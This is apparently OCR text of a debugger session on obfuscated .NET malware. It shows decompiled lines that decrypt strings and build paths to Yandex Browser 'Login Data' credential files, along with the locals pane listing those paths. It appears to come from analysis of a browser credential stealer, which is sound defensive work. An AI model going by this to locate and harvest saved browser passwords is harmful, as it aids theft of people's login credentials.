 599 case 7U:
600 list.Add(kfw + <Module>.\u206E(203296));
601 list.Add(kfw + <Module>.\u206E(202848));
602 if (Directory.Exists(kfw))
603 {
604 num = (num2 * 2552972590U ^ 2574968856U);
605 continue;
606 }
607 goto IL_56;
100 %
Locals
Name Value
kfw @"C:\Users\darkmagic\AppData\Local\Yandex\YandexBrowser\User Data"
list Count = 0x00000002
[0] @"C:\Users\darkmagic\AppData\Local\Yandex\YandexBrowser\User Data\Default\Login Data"
[1] @"C:\Users\darkmagic\AppData\Local\Yandex\YandexBrowser\User Data\Login Data"
Raw View
text null
num3 0x00000000